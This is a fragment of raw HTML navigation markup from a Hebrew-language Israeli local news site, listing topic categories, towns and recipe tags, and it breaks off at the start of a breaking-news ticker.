<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76938"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124299"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227232"><a href="https://www.news08.net/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/" class="elementor-item">ספורט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243526"><a href="https://www.news08.net/category/%d7%aa%d7%95%d7%9b%d7%9f-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99/" class="elementor-item">תוכן שיווקי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-226543"><a href="https://www.news08.net/" class="elementor-item">עוד</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227242"><a href="https://www.news08.net/category/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94/" class="elementor-sub-item">אקדמיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227247"><a href="https://www.news08.net/category/%d7%90%d7%99%d7%9b%d7%95%d7%aa-%d7%94%d7%a1%d7%91%d7%99%d7%91%d7%94/" class="elementor-sub-item">איכות הסביבה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227246"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">בנקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227248"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item">ביטוח לאומי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227249"><a href="https://www.news08.net/category/%d7%91%d7%a2%d7%9c%d7%99-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item">בעלי חיים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227245"><a href="https://www.news08.net/category/%d7%93%d7%9c%d7%a7/" class="elementor-sub-item">דלק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227250"><a href="https://www.news08.net/category/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="elementor-sub-item">דרושים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227251"><a href="https://www.news08.net/category/%d7%94%d7%99%d7%99%d7%98%d7%a7/" class="elementor-sub-item">הייטק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227243"><a href="https://www.news08.net/category/%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/" class="elementor-sub-item">חברת חשמל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243525"><a href="https://www.news08.net/category/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/" class="elementor-sub-item">טורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227258"><a href="https://www.news08.net/category/%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/" class="elementor-sub-item">טלוויזיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227259"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-sub-item">כלכלה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227252"><a href="https://www.news08.net/category/%d7%9c%d7%99%d7%99%d7%a3-%d7%a1%d7%98%d7%99%d7%99%d7%9c/" class="elementor-sub-item">לייף סטייל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227253"><a href="https://www.news08.net/category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/" class="elementor-sub-item">מבצעים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262716"><a href="https://www.news08.net/category/%d7%94%d7%a2%d7%93%d7%94-%d7%94%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99%d7%aa/" class="elementor-sub-item">העדה הגיאורגית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227254"><a href="https://www.news08.net/category/%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item">מוסיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227255"><a href="https://www.news08.net/category/%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item">משפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227256"><a href="https://www.news08.net/category/%d7%a4%d7%95%d7%9c%d7%99%d7%98%d7%99%d7%a7%d7%94/" class="elementor-sub-item">פוליטיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227286"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-sub-item">פלילי ומשפט</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63987"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item">רכילות וחיי חברה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227244"><a href="https://www.news08.net/category/%d7%a8%d7%a9%d7%95%d7%aa-%d7%94%d7%9e%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item">רשות המיסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227235"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-sub-item">תחבורה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227262"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-sub-item">תחזית מזג האוויר</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-df35599" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-226538"><a class="elementor-item" tabindex="-1">בחירת יישוב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="main_sub_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-229102"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d/">גבעתיים</a></li><li class="gedera-bne-brener"><a href="https://www.news08.net/city/gedera-bne-brener/">גדרה, בני עי&quot;ש, ברנר</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן - גבעתיים</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63970"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283887"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-item" tabindex="-1">פלילי ומשפט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227285"><a href="https://www.news08.net/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="elementor-item" tabindex="-1">חינוך</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227231"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item" tabindex="-1">נדלן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124293"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item" tabindex="-1">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-63979"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">אוכל</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73341"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מרקים שווים במיוחד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-80506"><a href="https://www.news08.net/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">ראש השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73347"><a href="https://www.news08.net/tag/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קינוחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73357"><a href="https://www.news08.net/tag/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מאפים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73351"><a href="https://www.news08.net/tag/%d7%91%d7%a9%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בשרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73354"><a href="https://www.news08.net/tag/%d7%93%d7%92%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73345"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">פסטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73348"><a href="https://www.news08.net/tag/%d7%aa%d7%91%d7%a9%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">תבשילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73342"><a href="https://www.news08.net/tag/%d7%a1%d7%a0%d7%93%d7%91%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">סנדביצ'ים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73360"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממרחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73359"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממולאים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73352"><a href="https://www.news08.net/tag/%d7%92%d7%91%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">גבינות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73349"><a href="https://www.news08.net/tag/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תוספות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73343"><a href="https://www.news08.net/tag/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag current-menu-item menu-item-73344"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">פסח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73355"><a href="https://www.news08.net/tag/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-sub-item" tabindex="-1">חנוכה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73358"><a href="https://www.news08.net/tag/%d7%9e%d7%99%d7%9e%d7%95%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">מימונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-71128"><a href="https://www.news08.net/tag/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">שבועות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73361"><a href="https://www.news08.net/tag/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a7%d7%9c%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מנות קלילות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73356"><a href="https://www.news08.net/tag/%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" class="elementor-sub-item" tabindex="-1">ללא גלוטן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73346"><a href="https://www.news08.net/tag/%d7%a7%d7%95%d7%a7%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קוקטיילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73362"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%95%d7%a7%d7%90%d7%99/" class="elementor-sub-item" tabindex="-1">מרוקאי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73353"><a href="https://www.news08.net/tag/%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99/" class="elementor-sub-item" tabindex="-1">גיאורגי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73350"><a href="https://www.news08.net/tag/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ביקורת מסעדות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item" tabindex="-1">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76938"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124299"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227232"><a href="https://www.news08.net/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/" class="elementor-item" tabindex="-1">ספורט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243526"><a href="https://www.news08.net/category/%d7%aa%d7%95%d7%9b%d7%9f-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99/" class="elementor-item" tabindex="-1">תוכן שיווקי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-226543"><a href="https://www.news08.net/" class="elementor-item" tabindex="-1">עוד</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227242"><a href="https://www.news08.net/category/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">אקדמיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227247"><a href="https://www.news08.net/category/%d7%90%d7%99%d7%9b%d7%95%d7%aa-%d7%94%d7%a1%d7%91%d7%99%d7%91%d7%94/" class="elementor-sub-item" tabindex="-1">איכות הסביבה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227246"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בנקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227248"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item" tabindex="-1">ביטוח לאומי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227249"><a href="https://www.news08.net/category/%d7%91%d7%a2%d7%9c%d7%99-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בעלי חיים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227245"><a href="https://www.news08.net/category/%d7%93%d7%9c%d7%a7/" class="elementor-sub-item" tabindex="-1">דלק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227250"><a href="https://www.news08.net/category/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דרושים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227251"><a href="https://www.news08.net/category/%d7%94%d7%99%d7%99%d7%98%d7%a7/" class="elementor-sub-item" tabindex="-1">הייטק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227243"><a href="https://www.news08.net/category/%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/" class="elementor-sub-item" tabindex="-1">חברת חשמל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243525"><a href="https://www.news08.net/category/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">טורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227258"><a href="https://www.news08.net/category/%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">טלוויזיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227259"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">כלכלה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227252"><a href="https://www.news08.net/category/%d7%9c%d7%99%d7%99%d7%a3-%d7%a1%d7%98%d7%99%d7%99%d7%9c/" class="elementor-sub-item" tabindex="-1">לייף סטייל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227253"><a href="https://www.news08.net/category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מבצעים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262716"><a href="https://www.news08.net/category/%d7%94%d7%a2%d7%93%d7%94-%d7%94%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">העדה הגיאורגית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227254"><a href="https://www.news08.net/category/%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">מוסיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227255"><a href="https://www.news08.net/category/%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">משפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227256"><a href="https://www.news08.net/category/%d7%a4%d7%95%d7%9c%d7%99%d7%98%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">פוליטיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227286"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-sub-item" tabindex="-1">פלילי ומשפט</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63987"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">רכילות וחיי חברה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227244"><a href="https://www.news08.net/category/%d7%a8%d7%a9%d7%95%d7%aa-%d7%94%d7%9e%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">רשות המיסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227235"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">תחבורה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227262"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-sub-item" tabindex="-1">תחזית מזג האוויר</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-832fccd e-flex e-con-boxed e-con e-child" data-id="832fccd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="32d722be7f4e1876e3ebf9595dd564ba" class="e-con-inner">
				<div class="elementor-element elementor-element-cd44281 elementor-widget elementor-widget-shortcode" data-id="cd44281" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"> <div class="perfect-ticker-outer">
    <div class="ticker-label">מבזקים</div>
    <div class="perfect-ticker-container">
        <div class="perfect-ticker-track" id="perfectTicker-6928e30e3d233">
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%90%d7%a9%d7%93%d7%95%d7%93-%d7%a4%d7%a6%d7%95%d7%a2-%d7%a7%d7%a9%d7%94-%d7%91%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%90%d7%9c%d7%99%d7%9e%d7%95%d7%aa/">אשדוד: פצוע קשה באירוע אלימות</a></span>
